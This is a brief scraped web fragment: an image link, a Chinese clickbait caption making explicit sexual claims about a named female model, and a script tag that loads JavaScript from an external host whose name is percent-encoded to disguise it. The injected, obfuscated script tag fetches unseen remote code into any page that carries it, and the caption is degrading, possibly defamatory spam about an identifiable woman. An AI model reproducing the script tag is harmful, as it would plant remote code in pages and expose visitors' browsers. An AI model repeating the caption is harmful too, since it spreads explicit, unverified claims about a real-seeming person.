 浙江逆天颜值女模“张琪菲”成了富豪笼中的金丝雀，兢兢业业的吃鸡巴<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>